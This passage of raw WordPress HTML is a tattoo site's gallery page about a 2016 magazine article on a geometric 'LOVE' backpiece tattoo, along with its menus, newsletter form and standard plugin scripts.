class="menu-text">webshop</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14705 depth-0"><a href='https://psyland25.com/media/' data-level='1'><span class="menu-item-text"><span class="menu-text">media</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707 last depth-0"><a href='https://psyland25.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">contact.</span></span></a></li> </ul>
		
	</header>

</div>
<div role="navigation" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14701 first depth-0"><a href='https://psyland25.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">news</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14702 depth-0"><a href='https://psyland25.com/artist/' data-level='1'><span class="menu-item-text"><span class="menu-text">artists</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364 depth-0"><a href='https://tattoo-workshop25.com' data-level='1'><span class="menu-item-text"><span class="menu-text">workshops</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14703 depth-0"><a href='https://psyland25.com/psyland/' data-level='1'><span class="menu-item-text"><span class="menu-text">the.place</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14704 depth-0"><a href='https://psyland25.com/projects/' data-level='1'><span class="menu-item-text"><span class="menu-text">projects</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706 depth-0"><a href='https://psy25.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">webshop</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14705 depth-0"><a href='https://psyland25.com/media/' data-level='1'><span class="menu-item-text"><span class="menu-text">media</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14707 last depth-0"><a href='https://psyland25.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">contact.</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

<div id="main-slideshow"><script type="text/javascript">var lsjQuery = jQuery;lsjQuery(document).ready(function() {
if(typeof lsjQuery.fn.layerSlider == "undefined") {
if( window._layerSlider && window._layerSlider.showNotice) { 
window._layerSlider.showNotice('layerslider_1','jquery');
}
} else {
lsjQuery("#layerslider_1").layerSlider({createdWith: '6.10.2', sliderVersion: '6.10.2', type: 'fullwidth', skin: 'v6', skinsPath: 'https://psyland25.com/wp-content/plugins/LayerSlider/static/layerslider/skins/'});
}
});
</script><div id="layerslider_1" class="ls-wp-container fitvidsignore" style="width:2500px;height:550px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="bgsize:cover;bgposition:50% 50%;kenburnsscale:1.2;"><img width="2560" height="448" src="https://psyland25.com/wp-content/uploads/2020/06/banner-test012-scaled.jpg" class="ls-bg" alt="" decoding="async" fetchpriority="high" srcset="https://psyland25.com/wp-content/uploads/2020/06/banner-test012-scaled.jpg 2560w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-scaled-600x105.jpg 600w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-300x53.jpg 300w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-1024x179.jpg 1024w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-768x134.jpg 768w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-1536x269.jpg 1536w, https://psyland25.com/wp-content/uploads/2020/06/banner-test012-2048x358.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><img width="3038" height="724" src="https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new.png" class="ls-l ls-hide-phone" alt="" decoding="async" srcset="https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new.png 3038w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-600x143.png 600w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-300x71.png 300w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-1024x244.png 1024w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-768x183.png 768w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-1536x366.png 1536w, https://psyland25.com/wp-content/uploads/2020/06/logo-homepage-new-2048x488.png 2048w" sizes="(max-width: 3038px) 100vw, 3038px" style="top:205px;left:1077px;background-size:inherit;background-position:inherit;width:1087px;height:258px;"></div></div></div>

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dt-fancy-separator h2-size" style="width: 100%;"><div class="dt-fancy-title" style="color: #ff0066;"><span class="separator-holder separator-left" style="border-color: #ff0066;"></span>Tätowier Magazine 2016<span class="separator-holder separator-right" style="border-color: #ff0066;"></span></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">An article about little swastikas first abstract geometry tattoo spanning over 4 backpieces &#8211; the LOVE tattoo.&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- index.php -->
<div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-09c14f04690e6aac9926504806608c50-1">

    	<div class="slideshowlink">
        <a href='https://psyland25.com/media/tatowier-magazine-13-love/nggallery/slideshow'>[Show slideshow]</a>
		
	</div>
			<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-1.jpg"
               title=""
               data-src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-1.jpg"
               data-thumbnail="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-1.jpg"
               data-image-id="443"
               data-title="tm-13-1"
               data-description=""
               data-image-slug="tm-13-1"
               class="ngg-fancybox" rel="09c14f04690e6aac9926504806608c50">
                <img
                    title="tm-13-1"
                    alt="tm-13-1"
                    src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-1.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-2.jpg"
               title=""
               data-src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-2.jpg"
               data-thumbnail="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-2.jpg"
               data-image-id="444"
               data-title="tm-13-2"
               data-description=""
               data-image-slug="tm-13-2"
               class="ngg-fancybox" rel="09c14f04690e6aac9926504806608c50">
                <img
                    title="tm-13-2"
                    alt="tm-13-2"
                    src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-2.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-3.jpg"
               title=""
               data-src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-3.jpg"
               data-thumbnail="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-3.jpg"
               data-image-id="445"
               data-title="tm-13-3"
               data-description=""
               data-image-slug="tm-13-3"
               class="ngg-fancybox" rel="09c14f04690e6aac9926504806608c50">
                <img
                    title="tm-13-3"
                    alt="tm-13-3"
                    src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-3.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-4.jpg"
               title=""
               data-src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/tm-13-4.jpg"
               data-thumbnail="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-4.jpg"
               data-image-id="446"
               data-title="tm-13-4"
               data-description=""
               data-image-slug="tm-13-4"
               class="ngg-fancybox" rel="09c14f04690e6aac9926504806608c50">
                <img
                    title="tm-13-4"
                    alt="tm-13-4"
                    src="https://psyland25.com/wp-content/gallery/2013-tattoowier-mag/thumbs/thumbs_tm-13-4.jpg"
                    width="120"
                    height="90"
                    style="max-width:100%;"
                />
            </a>
        </div>
							</div> 
			
        
		
		<!-- Pagination -->
	<div class='ngg-clear'></div>	</div>
</p>

		</div>
	</div>
</div></div></div></div>

	</div><!-- #content -->

	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="text-2" class="widget widget_text wf-cell wf-1-2">			<div class="textwidget"><div class="widget-title">newslEtter</div>
					<script type="text/javascript">
						var gCaptchaSibWidget;
						var onloadSibCallback = function() {
							var element = document.getElementsByClassName('sib-default-btn');
							gCaptchaSibWidget = grecaptcha.render(element[0],{
								'sitekey' : '6LctraoqAAAAAHzFNhoeIDjMPMP0tLMZ4jUiX8yC',
								'callback' : sibVerifyCallback
							});
						};
					</script>
									<script src="https://www.google.com/recaptcha/api.js?onload=onloadSibCallback&render=explicit" async defer></script>
							<form id="sib_signup_form_2" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://psyland25.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="2">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_security" value="338fa670ff">
				<div class="sib_signup_box_inside_2">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
					
<p class="sib-email-area">
    <label class="sib-email-area">Email Address*</label>
    <input type="email" class="sib-email-area" name="email" required="required">
</p>
<p>
   
<p class="sib-multi-lists-area">
<div class="sib-multi-lists" data-require="required">
<div style="block"><input type="checkbox" class="sib-interesting-lists" value="6" name="listIDs[]">LILY LU</div>
<div style="block"><input type="checkbox" class="sib-interesting-lists" value="7" name="listIDs[]">ANUSKATZZ</div>
<div style="block"><input type="checkbox" class="sib-interesting-lists" value="5" name="listIDs[]">PSYLAND 25</div>
<div style="block"><input type="checkbox" class="sib-interesting-lists" value="4" name="listIDs[]">Dirty Dreaz</div>
</div></p>
</p>

 <input type="submit" class="sib-default-btn" value="Subscribe">

<p class="sub-text">
Sign in the E-mail list to never miss anything great anymore. We will never spam you with endless promotions and advertising emails. Our newsletter will only be used to inform you about the real highlights around our projects, filmz and merch. Stay insane and informed.
</p>				</div>
			</form>
			<style>
				form#sib_signup_form_2 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_2 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_2 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_2 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			
</div>
		</section><section id="text-3" class="widget widget_text wf-cell wf-1-2">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element" style="margin-bottom: 10px;">
<div class="wpb_wrapper">
<p style="text-align: right; margin-bottom: -4px;"><a class="pink-bt" href="https://psyland25.com/shop/warenkorb/" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2021/01/Skype_Picture_2021_01_26T15_09_10_819Z.png" width="215" /></a></p>
<div style="width: 100%; float: right; text-align: right;"><a href="https://psyland25.com/agb/">FAQ</a> &#8211; <a href="https://psyland25.com/datenschutz/">legal interest</a> &#8211; <a href="https://psyland25.com/datenschutz/">AGB</a></div>
<div style="width: 100%; float: right; text-align: right;"><a href="https://psyland25.com/versandkosten/">shipping</a> &#8211; <a href="https://psyland25.com/widerrufsbelehrung/">company details</a> &#8211; <a href="https://psyland25.com/en/contact/">contact</a></div>
<hr class="ft-line" />
<ul class="disc">
<li><a href="https://psyland25.com/psyland/" target="_new">Psyland Guesthouse</a></li>
</ul>
<div class="wpb_wrapper" style="float: right; margin-top: 7px;">
<p style="text-align: right; margin-bottom: 20px; margin-top: 10px;"><a class="psy-btn" href="https://lily-lu.com/workshops/" target="_new">TATTOO &amp; ART WORKSHOPS</a></p>
</div>
</div>
</div>
<hr class="ft-line2" />
<div class="wpb_text_column wpb_content_element" style="margin-bottom: 19px; margin-top: -7px; height: 62px; clear: both;">
<div class="wpb_wrapper">
<div class="vc_col-sm-9">
<ul class="city-list" style="text-align: right;">
<li><a href="https://www.youtube.com/channel/UCN_hvWK8W7MMK1ipH8hTEcQ" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2020/05/youtube.png" alt="" width="70px" /></a></li>
<li><a href="https://www.instagram.com/lily_lu_filmz/" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2020/05/instagram.png" alt="" width="25px" /></a></li>
<li><a href="https://twitter.com/lily_lu_filmz" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2020/05/twitter.png" alt="" width="25px" /></a></li>
<li><a href="https://www.linkedin.com/in/lily-lu-filmz/" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2021/03/linkedin-psyland.png" alt="" width="25px" /></a></li>
<li><a href="https://www.facebook.com/lily.lu.filmz" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2020/05/facebook.png" alt="" width="25px" /></a></li>
</ul>
<p style="text-align: right; color: #fff; line-height: 19px;">
</div>
<div class="vc_col-sm-3" style="padding-right: 0px;">
<p style="text-align: right; color: #fff; line-height: 19px;"><a href="https://lily-lu.com/" target="_new"><img decoding="async" src="https://psyland25.com/wp-content/uploads/2021/01/Skype_Picture_2021_01_26T13_53_43_607Z.png" width="110" /></a></p>
</div>
</div>
</div>
<ul class="disc">
<li><a href="https://kit.co/lilylu/my-books" target="_new">My BOOKS / art and Philosopy</a></li>
<li><a href="https://lily-lu.com/" target="_new">Homepage</a></li>
</ul>
</div>
</div>
</div>
</div>
		</section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					© Copyright 'Psyland' | All Rights Reserved
                </div>

			
            <div class="wf-float-right">

				<div class="mini-nav"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Shop-Bottom-Menu</span></span></div></div><div class="bottom-text-block"><p><a href="https://psyland25.com/datenschutz/">imprint</a> / <a href="https://psyland25.com/widerrufsbelehrung/">privacy </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dt-the7/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.sib-multi-lists .block {
  font-size: 20px !important;
  font-weight: bold !important;
  color: #99FF99 !important;
}

.sib-multi-lists div {
  font-size: 20px !important;
  font-weight: bold !important;
  color: #99FF99 !important;
  display: block !important;
}

.sib-interesting-lists {
  width: max-content !important;
  margin-right: 20px !important;
}


.sib-multi-lists {
  display: flex !important;
  flex-wrap: wrap !important;
}

.sib-default-btn {
  width: max-content !important;
}

/* Inline #43 | https://www.dirty-dreaz.com/ */

.sib-multi-lists div {
  width: 50% !important;
}


.sib-default-btn {
  border: 0px;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}


.sib-interesting-lists {
  background-color: #DDD !important;
  border-radius: 2px;
  appearance: none !important;
  -webkit-appearance: none;
  -moz-appearance: none !important;
  width: 17px !important;
  height: 17px !important;
  cursor: pointer !important;
  position: relative !important;
}

.sib-interesting-lists:focus {
  outline: 1px solid rgba(0, 0, 0, 0.2) !important;
}

.sib-interesting-lists:checked {
  background-color: #12a5fa !important;
  background: #0b8edb url("[data-uri]") 3px 3px no-repeat !important;
}



/* custom.css | https://www.dirty-dreaz.com/wp-content/uploads/the7-css/custom.css?ver=a00a790950dc */

.footer .widget-title {
  color: #ff3399;
  font-size: 22px;
  font-weight: 900 !important;
}

.sib-multi-lists div {
  text-transform: uppercase !important;
}




.sib-default-btn {
  background: #f700a7 !important;
}

</style><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://psyland25.com/wp-content/themes/dt-the7/js/main.min.js?ver=11.1.2" id="dt-main-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.2.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.2.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.2.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.2.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.2.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.2.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.2.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://psyland25.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/canjs/can.custom.min.js?ver=4.4.5" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.plugin.min.js?ver=4.4.5" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.datepick.min.js?ver=4.4.5" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"USD","price_format":"\u003Cspan class=\"mphb-currency\"\u003E&#36;\u003C/span\u003E%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"psyland 25","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd/mm/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":false,"useCoupons":false,"datepickerClass":"","countryRequired":true,"fullAddressRequired":false,"isDirectBooking":false},"today":"2025-12-26","ajaxUrl":"https://psyland25.com/wp-admin/admin-ajax.php","nonces":{"mphb_update_checkout_info":"c7827f5c87","mphb_update_rate_prices":"5d65670e66","mphb_get_billing_fields":"da30771859","mphb_apply_coupon":"5725bb3b9b","mphb_get_free_accommodations_amount":"fa0fbd3bd5","mphb_get_room_type_calendar_data":"7ae204211d"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":[],"roomTypeId":0,"allRoomTypeIds":[]}};
//# sourceURL=mphb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/motopress-hotel-booking-lite/assets/js/public/mphb.min.js?ver=4.4.5" id="mphb-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="wpsbc-script-js-extra">
/* <![CDATA[ */
var wpsbc = {"ajax_url":"https://psyland25.com/wp-admin/admin-ajax.php","search_form_nonce":"3827eb53b7","search_date_format":"d MM yy","calendar_months_to_jump":""};
//# sourceURL=wpsbc-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/wp-simple-booking-calendar-premium/assets/js/script-front-end.min.js?ver=8.3.9" id="wpsbc-script-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_09c14f04690e6aac9926504806608c50 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["42"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"09c14f04690e6aac9926504806608c50"};
galleries.gallery_09c14f04690e6aac9926504806608c50.wordpress_page_root = "https:\/\/psyland25.com\/media\/tatowier-magazine-13-love\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/psyland25.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.30" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.30" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.30" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.30" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.30" id="fancybox-2-js"></script>
<script type="text/javascript" src="https://psyland25.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.30" id="fancybox-3-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
